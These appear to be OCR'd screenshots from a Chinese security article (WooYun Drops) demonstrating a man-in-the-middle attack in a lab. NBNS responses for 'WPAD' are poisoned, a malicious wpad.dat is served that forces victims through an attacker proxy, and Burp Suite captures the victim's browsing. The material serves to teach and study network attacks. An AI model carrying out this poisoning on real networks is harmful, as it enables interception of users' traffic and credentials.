 C:\Windows\System32\cmd.exe - python  nbns_ans.py
C:\Users\St1cker\Desktop\python\wpad>python nbns_ans.py
Listening...
Poisoned answer(192.168.16.1) sent to 172.16.0.100 for name WPAD
Poisoned answer(192.168.16.1) sent to 192.168.16.128 for name WPAD
C:\WINDOWS\system32\cmd.exe - python  -m SimpleHTTPServer 80
C:\Users\St1cker\Desktop\python\wpad>python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.16.128 - - [04/Jan/2016 00:55:21] "GET /wpad.dat HTTP/1.1" 200 -
C:\Users\St1cker\Desktop\python\wpad\wpad.dat - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
wpad.dat nbns_ans.py
1 function FindProxyForURL(url,host)
2 {
3 return "PROXY:192.168.16.1:8080";
4 }
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title
247 http://drops.wooyun.org GET /author/Her0in 200 24880 HTML Her0in | WooYunç...
248 http://widget.weibo.com GET /relationship/followbutton.php?la... 200 2808 HTML php
249 http://hm.baidu.com GET /h.js?9fc41da6a2322bdd80563c... 200 23968 script js
252 http://drops.wooyun.org GET /?action=rc-ajax&page=1&_=14... 200 3832 HTML
Windows XP
Her0in | WooYun知识库 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://drops.wooyun.org/author/Her0in
WooYun知识库
加关注 2.3万
登
最严肃的安全原创平台
搜
首页 WooYun Zone Wiki 投稿 加入我们
昵称: Her0in
个人主页: http://her0in.org
个人说明: V r Her0in!
C:\WINDOWS\system32\cmd.exe
C:\>ipconfig /all | findstr "IP"
Windows IP Configuration
IP Routing Enabled. . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.16.128
C:\>_
Internet 选项
常规 安全 隐私 内容 连接 程序
要设置一个 Internet 连接，单击“设置”
局域网(LAN)设置
自动配置
自动配置会覆盖手动设置。要确保使用手动设
置。
自动检测设置(A)
使用自动配置脚本(S)
地址(R)
代理服务器
为 LAN 使用代理服务器(X) (这些设置不会应用于拨号或 VPN
连接)。
地址(E): 端口(T): 高级(C)...
对于本地地址不使用代理服务器(B)
确定 取消
确定 取消 应用(A)
如果你觉得有更好的议题方向
可以直接 投稿 或者发邮件到
drops@wooyun.org
订阅更新
分类
漏洞分析 (364)
技术分享 (462)
工具收集 (37)
drops.wooyun.org